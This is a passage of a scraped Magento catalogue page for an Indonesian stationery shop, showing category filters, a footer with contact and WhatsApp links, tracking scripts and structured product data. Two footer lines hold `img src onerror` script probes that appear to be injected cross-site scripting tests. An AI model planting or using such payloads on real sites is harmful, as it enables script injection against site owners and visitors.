By</strong></div><div class="block-content filter-content">         <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init=' { "accordion": { "openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false } }'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Category</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" rel="nofollow" >Call Bell<span class="count">3<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" rel="nofollow" >Hand Counter<span class="count">7<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" rel="nofollow" >Kaca Pembesar<span class="count">5<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" rel="nofollow" >Letter Opener<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" rel="nofollow" >Money Sponge<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" rel="nofollow" >Push Pin &amp; Paku Payung<span class="count">15<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" rel="nofollow" >Tusukan Nota<span class="count">1<span class="filter-count-label"> item</span></span> </a> </li> </ol></div></div>    <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/l/price:0-100000.html" rel="nofollow" ><span class="price">IDR 0,00</span> - <span class="price">IDR 99.999,99</span><span class="count">32<span class="filter-count-label">item</span></span> </a> </li>  <li class="item"> <a href="https://www.hargastationery.com/alat-alat-kantor/perlengkapan-umum-kantor/l/price:100000-200000.html" rel="nofollow" ><span class="price">IDR 100.000,00</span> - <span class="price">IDR 199.999,99</span><span class="count">1<span class="filter-count-label"> item</span></span> </a> </li> </ol></div></div>      </div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.hargastationery.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.hargastationery.com/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.hargastationery.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.hargastationery.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.hargastationery.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.hargastationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.hargastationery.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.hargastationery.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.hargastationery.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.hargastationery.com/sitemap/">Sitemap</a></li><li><a href="https://www.hargastationery.com/blog" id="idxbbmjpM6" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=DYBNY9A],#html-body [data-pb-style=EIJ76FV]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DYBNY9A]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fed353;min-height:100%}#html-body [data-pb-style=EIJ76FV]{align-self:stretch}#html-body [data-pb-style=BO8137A]{display:flex;width:100%}#html-body [data-pb-style=AF7RXJA],#html-body [data-pb-style=RMCYUWX],#html-body [data-pb-style=S7M5Q17]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=AF7RXJA]{width:58.3333%}#html-body [data-pb-style=RMCYUWX],#html-body [data-pb-style=S7M5Q17]{margin-top:10px;margin-right:5px}#html-body [data-pb-style=S7M5Q17]{width:calc(25% - 15px);margin-left:10px}#html-body [data-pb-style=RMCYUWX]{width:calc(16.6667% - 5px)}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="DYBNY9A"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="EIJ76FV"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="BO8137A"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AF7RXJA"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row">
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/nmVWv1L.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S7M5Q17"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RMCYUWX"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>hargastationery.com</strong></div>
<ul>
<li><a href="https://www.hargastationery.com/about-us/toko-alat-tulis-kami-lengkap/">Tentang Kami</a></li>
<li><a href="https://www.hargastationery.com/lokasi/distributor-stationery-dijakarta/">Lokasi Kami</a></li>
<li><a href="https://www.hargastationery.com/usaha-atk-kantor-stationery-sekolah-kecil-sukses/">Paket Usaha Peralatan ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.hargastationery.com/katalog-price-list-stationery-terbaru/">List Stationery Kantor Lengkap Terbaru</a></li>
</ul>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(67);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-MWD7855""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.hargastationery.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.hargastationery.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.hargastationery.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P26BQ6FXBN');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 13,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127188540-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":13,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-P26BQ6FXBN"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.hargastationery.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.hargastationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.hargastationery.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.hargastationery.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.hargastationery.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.hargastationery.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.hargastationery.com\/alat-alat-kantor.html","name":"Stationery"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.hargastationery.com\/alat-alat-kantor\/perlengkapan-umum-kantor.html","name":"Alat Alat Kantor Lainnya"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.hargastationery.com\/alat-alat-kantor\/perlengkapan-umum-kantor.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Alat Alat Kantor Lainnya lengkap di Toko Alat Tulis Bina Mandiri Stationery","url":"https:\/\/www.hargastationery.com\/alat-alat-kantor\/perlengkapan-umum-kantor.html","numberOfItems":33,"itemListElement":[{"@type":"Product","name":"Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5","description":"nama_produk: Alat Hitung Manual Hand Tally Counter termurah di Grosir ATK Bina Mandiri Stationery # google_product_category: Peralatan Olahraga > Atletik > Perlengkapan Pelatih & Petugas Olahraga > Alat Penghitung Pitch Manual # google_product_category_id: 499731 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Alat Hitung Manual Hand Tally Counter termurah di Grosir ATK Bina Mandiri Stationery","image":["https:\/\/www.hargastationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15600,"url":"https:\/\/www.hargastationery.com\/joyko-hand-tally-counter.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-handcounter","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-handcounter"},{"@type":"Product","name":"Butterfly Money Sponge Oval \/ Kembang Spon penghitung uang","description":"Apakah anda mencari Spon penghitung uang Butterfly Money Sponge Oval \/ Kembang yang siap kirim untuk keperluan penting mendadak \/ urgent ? anda bisa mencarinya di toko stationery kami Bina Mandiri yang beralamat di Jakarta pusat dengan menghubungi telepon 08119227169. Toko Atk kami menjual aneka macam Money Sponge bisa di lihat dalam e-cataloque lengkap dan merek Butterfly di rekomendasikan buat penggunaan di kantor atau 